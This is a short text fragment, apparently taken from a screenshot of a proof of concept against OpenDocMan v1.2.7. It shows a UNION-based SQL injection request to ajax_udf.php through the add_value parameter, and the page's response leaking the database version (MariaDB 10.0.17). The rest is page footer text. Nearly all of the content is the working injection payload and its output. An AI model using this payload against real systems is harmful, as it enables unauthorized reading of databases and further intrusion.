 10.14.1.68/opendocman/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Primary: 10.0.17-MariaDB
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |